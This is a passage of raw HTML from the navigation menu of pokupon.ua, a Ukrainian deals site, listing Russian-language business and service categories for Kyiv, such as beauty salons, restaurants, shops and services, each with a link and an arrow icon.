                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/foto_i_pechat">Фото и печать                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/dlja_doma">Услуги для дома                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/avto">Авто                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/vse_dlja_pitomcev">Все для питомцев                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/nestandartnye_uslugi">Нестандартные услуги                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/uslugi_it">Услуги IT                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/tovari_dr">Товары                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/blagotvoritelnost">Благотворительность                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div id="menu-companies" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/ru/places/kiev/krasota">
                            <span>Красота</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/salony_krasoty">Салоны красоты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/parikmaherskie">Парикмахерские</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/barbershopy">Барбершопы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/brovi_i_resnitsy">Брови и ресницы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/spa_i_massazh">СПА и массаж</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/manikyur_i_pedikyur">Маникюр и педикюр</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/kosmetologiya">Косметология</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/tatu_pirsing">Тату, пирсинг</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/stilisty_vizazhisty">Стилисты-визажисты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/solyarii">Солярии</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/tsentry_lazernoy_epilyatsii">Центры лазерной эпиляции</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mp_bani_i_sauny">Бани и сауны</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/massazhnye_salony">Массажные салоны</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/places/kiev/zdorovie">
                            <span>Здоровье</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/meditsinskie_tsentry">Медицинские центры</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mp_sport_i_fitnes">Спорт и фитнес</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/places/kiev/eda_i_razvlecheniya">
                            <span>Еда и развлечения</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/kafe">Кафе</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mp_restorany">Рестораны</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/bary_paby">Бары, пабы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/pitstserii">Пиццерии</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/kalyannye">Кальянные</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mp_sushi">Суши</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/keytering">Кейтеринг</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/nochnye_kluby">Ночные клубы</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mp_karaoke">Караоке</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mp_dostavka_edy">Доставка еды</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/razvlecheniya">Развлечения</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/places/kiev/mp_turizm_i_otdyh">
                            <span>Туризм и отдых</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/prokat">Прокат</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/turisticheskie_kompanii">Туристические компании</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/gostinitsy">Гостиницы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/arenda_kvartir_na_sutki">Аренда квартир</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/transport_i_bilety">Транспорт и билеты</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/dostoprimechatelnosti-i-kulturnyie-obektyi">Достопримечательности и культурны...</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/places/kiev/mp_obuchenie">
                            <span>Обучение</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/treningi_i_seminary">Тренинги и семинары</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mp_mp_obuchenie_drugoe">Другое</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mp_it_kursy">IT-курсы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/avtoshkoly">Автошколы</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/kursy_inostrannyh_yazykov">Курсы иностранных языков</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/obuchenie_za_granicej">Обучение за границей</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/places/kiev/dlya_detey_i_mam">
                            <span>Для детей и мам</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/obrazovanie_dlya_detey">Образование для детей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/detskie_vrachi">Детские врачи</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/dlya_buduschih_mam">Для будущих мам</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/tsentry_razvitiya_detey">Центры развития детей</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/razvlekatelnye_tsentry">Развлекательные центры</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/places/kiev/shoping">
                            <span>Шопинг</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/torgovye_tsentry">Торговые центры</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/magaziny_odezhdy">Магазины одежды</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/magaziny_kosmetiki">Магазины косметики</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/sekond-hend">Секонд-хенд</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/komisionnye_magaziny">Комисионные магазины</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/magaziny_optiki">Магазины оптики</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/rynki">Рынки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/zoomagaziny">Зоомагазины</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/yuvelirnye_salony">Ювелирные салоны</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/magaziny_tsvetov">Магазины цветов</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/magaziny_podarkov">Магазины подарков</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/tovary_dlya_doma">Товары для дома</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/magaziny_produktov">Магазины продуктов</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/gipermarkety">Гипермаркеты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/knizhnye_magaziny">Книжные магазины</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/sportivnye_magaziny">Спортивные магазины</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/rybolovnye_magaziny">Рыболовные магазины</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/ohotnichi_magaziny">Охотничьи магазины</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mer_detskie_magaziny">Детские магазины</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mer_apteki">Аптеки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mer_seks_shopy">Секс-шопы</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mer_stroitelnye_magaziny">Строительные магазины</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mer_medicynskie_tovary">Медицинские товары</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/places/kiev/services">
                            <span>Услуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_svadebnye_salony">Свадебные салоны</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_fotouslugi">Фотоуслуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_strahovanie">Страхование</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/prachechnye">Прачечные</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_yuridicheskie_uslugi">Юридические услуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/modelnie-agenstva">Модельные агентства</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_dlya_doma">Для дома</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_veterinarnye_kliniki">Ветеринарные клиники</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/merch_remont">Ремонт</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_himchistki">Химчистки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_atele">Ателье</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/avtoservis">Автосервис</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/ritualnye_uslugi">Ритуальные услуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/izgotovlenie_kljuchej">Изготовление ключей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/mer_taksi">Такси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/pochta_sluzhby_dostavki">Почта, лужбы доставки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/pasportnye_stoly">Паспортные столы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/places/kiev/trudoustrojstvo_za_granicej">Трудоустройство за границей</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/mer_sozdanie_i_prodvizhenie_sajtov">Создание и продвижение сайтов</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/merch_astrologi">Астрологи</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/ohrannye-uslugii">Охранные услуги</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/servisnye-centry">Сервисные центры</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/tipografiya">Типографии</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/brachnye-agenstva">Брачные агентства</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/smi-radio-presa">СМИ, радио, пресса</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/kovorkingi">Коворкинги</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/reklamnye-uslugi">Рекламные услуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
